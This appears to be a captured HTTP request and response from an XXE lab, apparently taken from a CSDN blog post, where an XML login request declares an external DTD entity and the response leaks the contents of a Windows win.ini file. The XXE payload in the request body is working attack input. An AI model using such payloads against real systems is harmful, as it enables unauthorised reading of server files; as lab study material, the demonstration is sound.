 Request
Raw Params Headers Hex XML
1 POST /xxe-lab/php_xxe/doLogin.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Content-Type: application/xml;charset=utf-8
9 X-Requested-With: XMLHttpRequest
10 Referer: http://127.0.0.1/xxe-lab/php_xxe/
11 Content-Length: 164
12 Connection: close
13
14 <?xml version="1.0"?>
15 <!DOCTYPE a[
16 <!ENTITY % d SYSTEM "http:///test.dtd">
17 %d;
18 ]>
19 <user><username>&b;</username><password>123</password></user>
Response
Raw Headers Hex XML Render
1 HTTP/1.1 200 OK
2 Date: Sat, 12 Dec 2020 12:30:13 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Content-Length: 174
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8
9 <result><code>0</code><msg>; for 16-bit app support
10 [fonts]
11 [extensions]
12 [mci extensions]
13 [files]
14 [Mail]
15 MAPI=1
16 [XLServicePlatform_TpLoader]
17 TpExistenceTime=0
18 </msg></result>
https://blog.csdn.net/qq_43531669